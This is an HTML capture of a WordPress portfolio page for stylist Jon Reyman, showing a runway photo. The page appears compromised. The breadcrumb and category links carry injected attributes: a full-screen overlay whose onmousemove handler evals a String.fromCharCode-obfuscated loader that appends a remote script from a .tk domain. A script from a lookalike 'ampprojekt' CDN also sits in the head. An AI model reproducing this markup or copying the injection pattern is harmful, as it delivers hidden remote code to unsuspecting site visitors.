

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jonreyman.com/portfolio-items/la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2/
body_size: 44306
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2 &#8211; Jon Reyman</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Feed" href="https://jonreyman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Comments Feed" href="https://jonreyman.com/comments/feed/" />
					<link rel="shortcut icon" href="https://jonreyman.com/wp-content/uploads/2017/02/16x16.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://jonreyman.com/wp-content/uploads/2017/02/57x57.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://jonreyman.com/wp-content/uploads/2017/02/114x114.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="https://jonreyman.com/wp-content/uploads/2017/02/72x72.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="https://jonreyman.com/wp-content/uploads/2017/02/144x144.png">
		
		<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2 Comments Feed" href="https://jonreyman.com/portfolio-items/la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2/feed/" />

		<meta property="og:title" content="la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://jonreyman.com/portfolio-items/la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2/"/>
		<meta property="og:site_name" content="Jon Reyman"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://jonreyman.com/wp-content/uploads/2019/02/la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2-1.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jonreyman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://jonreyman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://jonreyman.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://jonreyman.com/wp-content/uploads/fusion-styles/a5fa644f1cadc1340089d477611a65a8.min.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.1' id='layerslider-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://jonreyman.com/wp-json/" /><link rel="alternate" type="application/json" href="https://jonreyman.com/wp-json/wp/v2/avada_portfolio/2004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jonreyman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jonreyman.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://jonreyman.com/portfolio-items/la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2/" />
<link rel='shortlink' href='https://jonreyman.com/?p=2004' />
<link rel="alternate" type="application/json+oembed" href="https://jonreyman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fla-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jonreyman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fla-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-2004 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://jonreyman.com/" >

						<!-- standard logo -->
			<img src="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://jonreyman.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"  data-item-id="23"><a  href="https://jonreyman.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-menu"  data-item-id="27"><a  href="https://jonreyman.com/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Portfolio</span></a><ul class="sub-menu"><li  id="menu-item-714"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714 fusion-dropdown-submenu" ><a  href="https://jonreyman.com/editorial/" class="fusion-bar-highlight"><span>Editorial</span></a></li><li  id="menu-item-701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701 fusion-dropdown-submenu" ><a  href="https://jonreyman.com/shows/" class="fusion-bar-highlight"><span>Shows</span></a></li></ul></li><li  id="menu-item-739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"  data-item-id="739"><a  href="https://jonreyman.com/press/" class="fusion-bar-highlight"><span class="menu-text">Press</span></a></li><li  id="menu-item-1367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"  data-item-id="1367"><a  href="https://jonreyman.com/clients/" class="fusion-bar-highlight"><span class="menu-text">Clients</span></a></li><li  id="menu-item-1168"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"  data-item-id="1168"><a  href="http://www.salonprorx.com" class="fusion-bar-highlight"><span class="menu-text">Education</span></a></li><li  id="menu-item-13"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"  data-item-id="13"><a  href="https://jonreyman.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 fusion-menu-item-button"  data-item-id="14"><a  href="https://salonprorx.com/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Join My Online Training</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://jonreyman.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://jonreyman.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/shows/" class="fusion-breadcrumb-link"><span >Shows</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="https://jonreyman.com/portfolio-items/l1050987color/" rel="prev">Previous</a>
			
			
											<a href="https://jonreyman.com/portfolio-items/l-cb-fw17-0746/" rel="next">Next</a>
					</div>
	
					<article id="post-2004" class="post-2004 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-shows">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="https://jonreyman.com/wp-content/uploads/2019/02/la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2-1.jpg" data-rel="iLightbox[gallery2004]" title="la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2" data-title="la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="386" height="450" src="https://jonreyman.com/wp-content/uploads/2019/02/la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jonreyman.com/wp-content/uploads/2019/02/la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2-1-200x233.jpg 200w, https://jonreyman.com/wp-content/uploads/2019/02/la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2-1.jpg 386w" sizes="(max-width: 800px) 100vw, 386px" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jonreyman.com/author/jrlogin/" title="Posts by jrlogin" rel="author">jrlogin</a></span></span><span class="updated rich-snippet-hidden">2019-02-01T16:57:20+00:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>																			</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="https://jonreyman.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/shows/" rel="tag">Shows</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fla-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2%2F&amp;t=la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fla-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2%2F&amp;text=la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://jonreyman.com/portfolio-items/la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2/&amp;title=la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fla-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2%2F&amp;title=la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fla-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2%2F&amp;name=la-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fla-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2%2F&amp;description=&amp;media=https%3A%2F%2Fjonreyman.com%2Fwp-content%2Fuploads%2F2019%2F02%2Fla-petite-robe-chiara-boni-sfilate-new-york-ai-2016-2017-2-1.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" 